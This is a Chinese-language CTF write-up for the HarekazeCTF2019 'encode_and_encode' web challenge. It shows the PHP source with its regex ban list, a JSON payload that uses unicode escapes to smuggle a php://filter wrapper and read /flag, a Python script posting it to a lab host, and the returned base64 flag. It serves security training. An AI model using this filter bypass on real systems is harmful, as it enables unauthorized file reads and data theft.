[HarekazeCTF2019]encode_and_encode
这队名...船员跑来CTF暴打萌新了QwQ
强迫症当场去世.jpg

/#pages/about.html

/#pages/lorem.html

/query.php?source
<?php
error_reporting(0);
if (isset($_GET['source'])) {
show_source(__FILE__);
exit();
}
function is_valid($str) {
$banword = [
// no path traversal
'\.\.',
// no stream wrapper
'(php|file|glob|data|tp|zip|zlib|phar):',
// no data exfiltration
'flag'
];
$regexp = '/' . implode('|', $banword) . '/i';
if (preg_match($regexp, $str)) {
return false;
}
return true;
}
$body = file_get_contents('php://input');
$json = json_decode($body, true);
if (is_valid($body) && isset($json) && isset($json['page'])) {
$page = $json['page'];
$content = file_get_contents($page);
if (!$content || !is_valid($content)) {
$content = "<p>not found</p>\n";
}
} else {
$content = '<p>invalid request</p>';
}
// no data exfiltration!!!
$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);
echo json_encode(['content' => $content]);
通过php://input读取POST的JSON字符串,取page属性传给file_get_contents,再编码成JSON返回
通过php://filter进行base64编码绕过对HarekazeCTF格式的过滤,但这样会被is_valid过滤
不过既然JSON的字符串值套在双引号里面,大抵是能转义的罢👀
{
"page": "\u0070\u0068\u0070://filter/read=convert.base64-encode/resource=/\u0066\u006c\u0061\u0067"
}

import requests
url = 'http://xxx.node4.buuoj.cn:81/query.php'
data = b'{"page": "\u0070\u0068\u0070://filter/read=convert.base64-encode/resource=/\u0066\u006c\u0061\u0067"}'
print(requests.post(url, data=data).content)
{
"content":"ZmxhZ3swNDJlYTk0My0yMmZkLTQ3NzEtODJmOS0xOGQwYzA1OGMxNDh9Cg=="
}
#Web #PHP #json #encoding #伪协议